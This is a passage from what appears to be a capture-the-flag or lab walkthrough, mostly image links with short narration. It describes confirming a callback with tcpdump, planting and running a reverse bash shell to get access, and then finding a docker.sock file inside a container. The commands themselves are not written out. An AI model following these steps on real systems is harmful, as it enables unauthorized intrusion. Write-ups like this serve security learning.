
If we reload the page, we can see the email changed.

We can set up tcpdump and we get our connection back.

With the sanity check in place, we can actually place our reverse bash shell script in place.

Execute it and we get a shell.

After stabilizing our shell, we dont get access to the root user but instead to a docker container.
If we move a couple of steps back and list the directory contents, we get a wierd directory call app.

And in it, we find a docker.sock file.
